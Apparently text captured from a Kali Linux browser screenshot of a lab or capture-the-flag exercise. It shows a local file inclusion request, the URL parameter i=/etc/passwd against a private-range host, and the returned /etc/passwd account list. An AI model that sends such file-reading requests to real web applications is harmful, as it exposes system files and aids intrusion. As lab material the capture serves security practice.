 192.168.247.68/interview?i=/etc/passwd
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error Sign in
Error
Retry
A block must be in the form of a dictionary.root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/no
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd
Network Management:/:/usr/sbin/nologin epmd:x:100:101::/run/epmd:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin Debian-exim:x:101:102::/var/spool/exim4:/usr/sbin/nologin
messagebus:x:102:103::/nonexistent:/usr/sbin/nologin redis:x:103:105::/var/lib/redis:/usr/sbin/nologin
systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin postgres:x:104:107:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash rabbitmq:x:105:108:RabbitMQ messaging
server,,,:/var/lib/rabbitmq:/usr/sbin/nologin
...